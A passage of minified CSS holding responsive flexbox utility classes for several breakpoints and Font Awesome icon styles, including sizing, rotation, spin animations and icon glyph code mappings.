important}.flex-md-wrap{-ms-flex-wrap:wrap!important;-webkit-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;-webkit-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;-webkit-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;-webkit-justify-content:flex-start!important;-moz-box-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;-webkit-justify-content:flex-end!important;-moz-box-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;-webkit-justify-content:center!important;-moz-box-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;-webkit-justify-content:space-between!important;-moz-box-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;-webkit-justify-content:space-around!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;-webkit-align-items:flex-start!important;-moz-box-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;-webkit-align-items:flex-end!important;-moz-box-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;-webkit-align-items:center!important;-moz-box-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;-webkit-align-items:baseline!important;-moz-box-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;-webkit-align-items:stretch!important;-moz-box-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;-webkit-align-content:flex-start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;-webkit-align-content:flex-end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;-webkit-align-content:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;-webkit-align-content:space-between!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;-webkit-align-content:space-around!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;-webkit-align-content:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;-webkit-align-self:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;-webkit-align-self:flex-start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;-webkit-align-self:flex-end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;-webkit-align-self:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;-webkit-align-self:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;-webkit-align-self:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;-webkit-flex-direction:row!important;-moz-box-orient:horizontal!important;flex-direction:row!important}.flex-lg-column,.flex-lg-row{-webkit-box-direction:normal!important;-moz-box-direction:normal!important}.flex-lg-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;-webkit-flex-direction:column!important;-moz-box-orient:vertical!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-ms-flex-direction:row-reverse!important;-webkit-flex-direction:row-reverse!important;-moz-box-orient:horizontal!important;flex-direction:row-reverse!important}.flex-lg-column-reverse,.flex-lg-row-reverse{-webkit-box-direction:reverse!important;-moz-box-direction:reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-ms-flex-direction:column-reverse!important;-webkit-flex-direction:column-reverse!important;-moz-box-orient:vertical!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;-webkit-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;-webkit-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;-webkit-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;-webkit-justify-content:flex-start!important;-moz-box-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;-webkit-justify-content:flex-end!important;-moz-box-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;-webkit-justify-content:center!important;-moz-box-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;-webkit-justify-content:space-between!important;-moz-box-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;-webkit-justify-content:space-around!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;-webkit-align-items:flex-start!important;-moz-box-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;-webkit-align-items:flex-end!important;-moz-box-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;-webkit-align-items:center!important;-moz-box-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;-webkit-align-items:baseline!important;-moz-box-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;-webkit-align-items:stretch!important;-moz-box-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;-webkit-align-content:flex-start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;-webkit-align-content:flex-end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;-webkit-align-content:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;-webkit-align-content:space-between!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;-webkit-align-content:space-around!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;-webkit-align-content:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;-webkit-align-self:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;-webkit-align-self:flex-start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;-webkit-align-self:flex-end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;-webkit-align-self:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;-webkit-align-self:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;-webkit-align-self:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;-webkit-flex-direction:row!important;-moz-box-orient:horizontal!important;flex-direction:row!important}.flex-xl-column,.flex-xl-row{-webkit-box-direction:normal!important;-moz-box-direction:normal!important}.flex-xl-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;-webkit-flex-direction:column!important;-moz-box-orient:vertical!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-ms-flex-direction:row-reverse!important;-webkit-flex-direction:row-reverse!important;-moz-box-orient:horizontal!important;flex-direction:row-reverse!important}.flex-xl-column-reverse,.flex-xl-row-reverse{-webkit-box-direction:reverse!important;-moz-box-direction:reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-ms-flex-direction:column-reverse!important;-webkit-flex-direction:column-reverse!important;-moz-box-orient:vertical!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;-webkit-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;-webkit-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;-webkit-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;-webkit-justify-content:flex-start!important;-moz-box-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;-webkit-justify-content:flex-end!important;-moz-box-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;-webkit-justify-content:center!important;-moz-box-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;-webkit-justify-content:space-between!important;-moz-box-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;-webkit-justify-content:space-around!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;-webkit-align-items:flex-start!important;-moz-box-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;-webkit-align-items:flex-end!important;-moz-box-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;-webkit-align-items:center!important;-moz-box-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;-webkit-align-items:baseline!important;-moz-box-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;-webkit-align-items:stretch!important;-moz-box-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;-webkit-align-content:flex-start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;-webkit-align-content:flex-end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;-webkit-align-content:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;-webkit-align-content:space-between!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;-webkit-align-content:space-around!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;-webkit-align-content:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;-webkit-align-self:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;-webkit-align-self:flex-start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;-webkit-align-self:flex-end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;-webkit-align-self:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;-webkit-align-self:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;-webkit-align-self:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}}.fa,.fab,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;-webkit-border-radius:.1em;-moz-border-radius:.1em;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:a 2s infinite linear;-moz-animation:a 2s infinite linear;-o-animation:a 2s infinite linear;animation:a 2s infinite linear}.fa-pulse{-webkit-animation:a 1s infinite steps(8);-moz-animation:a 1s infinite steps(8);-o-animation:a 1s infinite steps(8);animation:a 1s infinite steps(8)}@-webkit-keyframes a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-moz-keyframes a{0%{-moz-transform:rotate(0deg);transform:rotate(0deg)}to{-moz-transform:rotate(1turn);transform:rotate(1turn)}}@-o-keyframes a{0%{-o-transform:rotate(0deg);transform:rotate(0deg)}to{-o-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes a{0%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);-moz-transform:rotate(1turn);-o-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scaleX(-1);-moz-transform:scaleX(-1);-ms-transform:scaleX(-1);-o-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-webkit-transform:scaleY(-1);-moz-transform:scaleY(-1);-ms-transform:scaleY(-1);-o-transform:scaleY(-1);transform:scaleY(-1)}.fa-flip-horizontal.fa-flip-vertical,.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"}.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1);-moz-transform:scale(-1);-ms-transform:scale(-1);-o-transform:scale(-1);transform:scale(-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-aws:before{content:"\f375"}.fa-backward:before{content:"\f04a"}.fa-balance-scale:before{content:"\f24e"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bicycle:before{content:"\f206"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blind:before{content:"\f29d"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-btc:before{content:"\f15a"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-certificate:before{content:"\f0a3"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-square:before{content:"\f14a"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-slash:before{content:"\f4b3"}.fa-comments:before{content:"\f086"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-couch:before{content:"\f4b8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-credit-card:before{content:"\f09d"}.fa-crop:before{content:"\f125"}.fa-crosshairs:before{content:"\f05b"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-delicious:before{content:"\f1a5"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-deviantart:before{content:"\f1bd"}.fa-diagnoses:before{content:"\f470"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-donate:before{content:"\f4b9"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drupal:before{content:"\f1a9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-fax:before{content:"\f1ac"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-excel:before{content:"\f1c3"}.fa-file-image:before{content:"\f1c5"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fire:before{content:"\f06d"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-firstdraft:before{content:"\f3a1"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frown:before{content:"\f119"}.fa-futbol:before{content:"\f1e3"}.fa-gamepad:before{content:"\f11b"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-gift:before{content:"\f06b"}.fa-git:before{content:"\f1d3"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-martini:before{content:"\f000"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-gofore:before{content:"\f3a7"}.